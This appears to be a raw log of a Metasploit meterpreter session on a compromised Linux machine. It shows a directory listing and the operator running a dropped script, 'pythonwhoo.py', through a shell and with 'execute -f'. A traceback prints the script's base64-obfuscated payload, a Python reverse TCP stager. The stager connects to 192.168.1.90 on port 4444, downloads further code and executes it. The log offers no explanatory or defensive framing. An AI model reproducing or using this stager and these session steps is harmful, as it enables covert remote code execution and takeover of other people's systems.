 41777/rwxrwxrwx 4096 dir 2020-10-26 10:26:03 -0700 .X11-unix
41777/rwxrwxrwx 4096 dir 2020-10-26 10:26:03 -0700 .XIM-unix
41777/rwxrwxrwx 4096 dir 2020-10-26 10:26:03 -0700 .font-unix
100644/rw-r--r-- 451 fil 2020-10-26 12:37:55 -0700 pythonwhoo.py
meterpreter > execute python pythonwhoo.py
[-] You must specify an executable file with -f
meterpreter > shell
Process 1973 created.
Channel 4 created.
python pythonwhoo.py
Traceback (most recent call last):
File "pythonwhoo.py", line 1, in <module>
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdH
J1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzE5Mi
4xNjguMS45MCcsNDQ0NCkpCgkJYnJlYWsKCWV4Y2VwdDoKCQl0aW1lLnNsZWVwKDUpCmw9c3RydWN0LnVucGFjaygnPkknLHMucmVjdig0KSlbMF0KZD1zLnJlY3
YobCkKd2hpbGUgbGVuKGQpPGw6CglkKz1zLnJlY3YobC1sZW4oZCkpCmV4ZWMoZCx7J3MnOnN9KQo=')))
File "<string>", line 9, in <module>
socket.error: [Errno 107] Transport endpoint is not connected
execute -f pythonwhoo.py
/bin/sh: 2: execute: not found
exit
meterpreter > execute -f pythonwhoo.py
Process 1976 created.
meterpreter >